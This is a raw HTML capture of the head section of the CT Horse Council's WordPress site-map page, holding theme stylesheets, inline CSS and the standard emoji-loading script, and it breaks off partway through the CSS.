

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cthorsecouncil.org/site-map
body_size: 12185
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.cthorsecouncil.org/xmlrpc.php">
	<title>Site Map &#8211; CT Horse Council, Inc.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.cthorsecouncil.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CT Horse Council, Inc. &raquo; Feed" href="http://www.cthorsecouncil.org/feed" />
<link rel="alternate" type="application/rss+xml" title="CT Horse Council, Inc. &raquo; Comments Feed" href="http://www.cthorsecouncil.org/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cthorsecouncil.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='http://www.cthorsecouncil.org/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='http://www.cthorsecouncil.org/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='hdwstyle-css' href='http://www.cthorsecouncil.org/wp-content/plugins/hdw-player-video-player-video-gallery/css/html5.hdwstyles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' type='text/css' media='all' />
<link rel='stylesheet' id='flagallery-css' href='http://www.cthorsecouncil.org/wp-content/plugins/flash-album-gallery/assets/flagallery.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.cthorsecouncil.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.cthorsecouncil.org/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-secondary-nav-css' href='http://www.cthorsecouncil.org/wp-content/plugins/gp-premium/addons/generate-secondary-nav/functions/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='http://www.cthorsecouncil.org/wp-content/plugins/gp-premium/addons/generate-secondary-nav/functions/css/mobile.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='http://www.cthorsecouncil.org/wp-content/plugins/my-calendar/css/reset.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='http://www.cthorsecouncil.org/wp-content/plugins/my-calendar/styles/my-calendar.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='http://www.cthorsecouncil.org/wp-content/themes/generatepress/css/unsemantic-grid.min.css?ver=1.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://www.cthorsecouncil.org/wp-content/themes/generatepress/style.css?ver=1.3.18' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body {background-color: #cee4f7; color: #3a3a3a; }a, a:visited {color: #1e73be; text-decoration: none; }a:hover, a:focus, a:active {color: #000000; }body .grid-container {max-width: 1100px; }
.site-header {background-color: #9d9494; color: #171616; }.site-header a {color: #3a3a3a; }.main-title a,.main-title a:hover,.main-title a:visited {color: #f2f7fc; }.site-description {color: #e5e5e5; }.main-navigation,  .main-navigation ul ul {background-color: #1e72bd; }.navigation-search input[type="search"],.navigation-search input[type="search"]:active {color: #FFFFFF; background-color: #1e72bd; }.navigation-search input[type="search"]:focus {color: #FFFFFF; background-color: #1e72bd; }.main-navigation ul ul {background-color: #3f3f3f; }.main-navigation .main-nav ul li a,.menu-toggle {color: #FFFFFF; }button.menu-toggle:hover,button.menu-toggle:active,button.menu-toggle:focus,.main-navigation .mobile-search-item a,.main-navigation .mobile-search-item a:hover,.main-navigation .mobile-search-item a:focus {color: #FFFFFF; }.main-navigation .main-nav ul ul li a {color: #FFFFFF; }.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {color: #FFFFFF; background-color: #1e72bd; }.main-navigation .main-nav ul ul li > a:hover, .main-navigation .main-nav ul ul li.sfHover > a {color: #FFFFFF; background-color: #4f4f4f; }.main-navigation .main-nav ul .current-menu-item > a, .main-navigation .main-nav ul .current-menu-parent > a, .main-navigation .main-nav ul .current-menu-ancestor > a, .main-navigation .main-nav ul .current_page_item > a, .main-navigation .main-nav ul .current_page_parent > a, .main-navigation .main-nav ul .current_page_ancestor > a {color: #FFFFFF; background-color: #1e72bd; }.main-navigation .main-nav ul .current-menu-item > a:hover, .main-navigation .main-nav ul .current-menu-parent > a:hover, .main-navigation .main-nav ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul .current_page_item > a:hover, .main-navigation .main-nav ul .current_page_parent > a:hover, .main-navigation .main-nav ul .current_page_ancestor > a:hover, .main-navigation .main-nav ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul .current_page_item.sfHover > a, .main-navigation .main-nav ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #1e72bd; }.main-navigation .main-nav ul ul .current-menu-item > a, .main-navigation .main-nav ul ul .current-menu-parent > a, .main-navigation .main-nav ul ul .current-menu-ancestor > a, .main-navigation .main-nav ul ul .current_page_item > a, .main-navigation .main-nav ul ul .current_page_parent > a, .main-navigation .main-nav ul ul .current_page_ancestor > a {color: #FFFFFF; background-color: #73b3ec; }.main-navigation .main-nav ul ul .current-menu-item > a:hover, .main-navigation .main-nav ul ul .current-menu-parent > a:hover, .main-navigation .main-nav ul ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul ul .current_page_item > a:hover, .main-navigation .main-nav ul ul .current_page_parent > a:hover, .main-navigation .main-nav ul ul .current_page_ancestor > a:hover,.main-navigation .main-nav ul ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul ul .current_page_item.sfHover > a, .main-navigation .main-nav ul ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #73b3ec; }.inside-article, .comments-area, .page-header,.one-container .container,.paging-navigation,.inside-page-header {background-color: #fcfcfc; color: #3a3a3a; }.entry-meta {color: #888888; }.entry-meta a, .entry-meta a:visited {color: #666666; }.entry-meta a:hover {color: #1E73BE; }.sidebar .widget {background-color: #FFFFFF; color: #3a3a3a; }.sidebar .widget .widget-title {color: #000000; }.footer-widgets {background-color: #FFFFFF; color: #3a3a3a; }.footer-widgets a, .footer-widgets a:visited {color: #103d64; }.footer-widgets a:hover {color: #000000; }.footer-widgets .widget-title {color: #000000; }.site-info {background-color: #1e72bd; color: #ffffff; }.site-info a, .site-info a:visited {color: #ffffff; }.site-info a:hover {color: #606060; }input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], textarea {background-color: #fafafa; border-color: #CCCCCC; color: #666666; }input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, textarea:focus {background-color: #FFFFFF; color: #666666; border-color: #BFBFBF; }::-webkit-input-placeholder {color: #666666; }:-moz-placeholder {color: #666666; }::-moz-placeholder {color: #666666; }:-ms-input-placeholder {color: #666666; }button, html input[type="button"], input[type="reset"], input[type="submit"],.button,.button:visited {background-color: #666666; color: #FFFFFF; }button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,.button:hover,button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus,.button:focus,button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active,.button:active {background-color: #3F3F3F; color: #FFFFFF; }
body, button, input, select, textarea {font-family: "Open Sans", sans-serif; font-weight: normal; text-transform: none; font-size: 17px; }.main-title {font-family: inherit; font-weight: bold; text-transform: none; font-size: 45px; }.site-description {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation a, .menu-toggle {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation .main-nav ul ul li a {font-size: 14px; }.widget-title {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }.sidebar .widget, .footer-widgets .widget {font-size: 17px; }h1 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 40px; }h2 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 30px; }h3 {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }.site-info {font-size: 17px; }
@media (max-width: 1110px) {.main-navigation .sticky-logo {margin-left: 10px;}}.sidebar .navigation-clone .grid-container {max-width: 1100px;}.main-navigation .sticky-logo {display: none;}.main-navigation.navigation-clone .sticky-logo, .main-navigation.is_stuck .sticky-logo {float: left;display: block;padding-top: 10px;margin-right: 10px;}@media (max-width: 768px) {.main-navigation.is_stuck .menu-toggle, .main-navigation.navigation-clone .menu-toggle {display: inline-block;float: right;clear: none;width:auto;}}.navigation-clone .mobile-search-item, .main-navigation.is_stuck .mobile-search-item {position: relative;float: right;}.main-navigation .sticky-logo, .main-navigation .sticky-logo img {height:40px;}.main-navigation.grid-container .sticky-logo {margin-left: 10px;}.gen-sidebar-nav .main-navigation .sticky-logo {display:none;}.nav-search-enabled .menu-toggle {padding-right:0;}body .menu-toggle li.search-item, body .menu-toggle li.search-item-disabled {position:relative;}
.main-navigation .mobile-search-item a,.main-navigation .mobile-search-item a:hover,.main-navigation .mobile-search-item a:focus {color: #FFFFFF; }
.inside-header {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.ignore-x-spacing {margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.ignore-xy-spacing {margin-top: -40px; margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.main-navigation .main-nav ul li a,			.menu-toggle,			.main-navigation .mobile-search-item a {padding-left: 20px; padding-right: 20px; line-height: 60px; }.nav-float-right .main-navigation .main-nav ul li a {line-height: 60px; }.main-navigation .main-nav ul ul li a {padding-left: 20px; padding-right: 20px; padding-top: 10px; padding-bottom: 10px; }.main-navigation ul ul {top: 60px; }.navigation-search {height: 60px; line-height: 0px; }.navigation-search input {height: 60px; line-height: 0px; }.separate-containers .widget-area .widget {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.footer-widgets {padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px; }.site-info {padding-top: 20px; padding-right: 0px; padding-bottom: 20px; padding-left: 0px; }.right-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.left-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.both-sidebars.separate-containers .site-main {margin: 20px; padding: 0px; }.both-right.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.separate-containers .site-main {margin-top: 20px; margin-bottom: 20px; padding: 0px; }.separate-containers .page-header-image, .separate-containers .page-header-content, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single {margin-top: 20px; }.both-left.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.separate-containers .inside-right-sidebar, .inside-left-sidebar {margin-top: 20px; margin-bottom: 20px; padding-top: 0px; padding-bottom: 0px; }.separate-containers .widget, .separate-containers .hentry, .separate-containers .page-header, .widget-area .main-navigation {margin-bottom: 20px; }.both-left.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-left.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }.both-right.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-right.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }
.main-navigation .mobile-search-item a {padding-left: 20px; padding-right: 20px; line-height: 60px; }
.navigation-clone .mobile-search-item {position: relative;float: right;}
body {background-image: none; }.site-header {background-image: url(http://www.cthorsecouncil.org/wp-content/uploads/2016/02/horse19ab.jpg); background-repeat: no-repeat; background-size: cover; }.main-navigation,.menu-toggle {background-image: none; }.main-navigation .main-nav ul li a {background-image: none; }.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {background-image: none; }.main-navigation .main-nav ul .current-menu-item > a, .main-navigation .main-nav ul .current-menu-parent > a, .main-navigation .main-nav ul .current-menu-ancestor > a, .main-navigation .main-nav ul .current_page_item > a, .main-navigation .main-nav ul .current_page_parent > a, .main-navigation .main-nav ul .current_page_ancestor > a {background-image: none; }.main-navigation .main-nav ul .current-menu-item > a:hover, .main-navigation .main-nav ul .current-menu-parent > a:hover, .main-navigation .main-nav ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul .current_page_item > a:hover, .main-navigation .main-nav ul .current_page_parent > a:hover, .main-navigation .main-nav ul .current_page_ancestor > a:hover, .main-navigation .main-nav ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul .current_page_item.sfHover > a, .main-navigation .main-nav ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul .current_page_ancestor.sfHover > a {background-image: none; }.main-navigation .main-nav ul ul li a {background-image: none; }.main-navigation .main-nav ul ul li > a:hover, .main-navigation .main-nav ul ul li.sfHover > a {background-image: none; }.main-navigation .main-nav ul ul .current-menu-item > a, .main-navigation .main-nav ul ul .current-menu-parent > a, .main-navigation .main-nav ul ul .current-menu-ancestor > a, .main-navigation .main-nav ul ul .current_page_item > a, .main-navigation .main-nav ul ul .current_page_parent > a, .main-navigation .main-nav ul ul .current_page_ancestor > a {background-image: none; }.main-navigation .main-nav ul ul .current-menu-item > a:hover, .main-navigation .main-nav ul ul .current-menu-parent > a:hover, .main-navigation .main-nav ul ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul ul .current_page_item > a:hover, .main-navigation .main-nav ul ul .current_page_parent > a:hover, .main-navigation .main-nav ul ul .current_page_ancestor > a:hover,.main-navigation .main-nav ul ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul ul .current_page_item.sfHover > a, .main-navigation .main-nav ul ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul ul .current_page_ancestor.sfHover > a {background-image: none; }.separate-containers .inside-article, .comments-area, .page-header,.one-container 